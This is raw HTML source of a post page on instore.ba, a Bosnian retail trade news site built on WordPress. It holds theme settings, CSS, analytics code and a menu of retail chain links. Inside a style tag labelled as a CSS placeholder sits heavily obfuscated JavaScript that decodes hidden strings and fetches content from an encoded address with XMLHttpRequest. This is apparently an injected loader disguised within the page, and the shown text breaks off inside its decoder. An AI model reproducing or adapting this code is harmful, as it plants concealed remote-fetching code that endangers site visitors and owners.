var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f97dbb053f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/trgovina/",
                    "name": "Trgovina"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/i-dalje-cemo-biti-zajedno/",
                    "name": "I dalje ćemo biti zajedno"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-2687 single-format-standard wp-theme-Newspaper td-standard-pack i-dalje-cemo-biti-zajedno global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
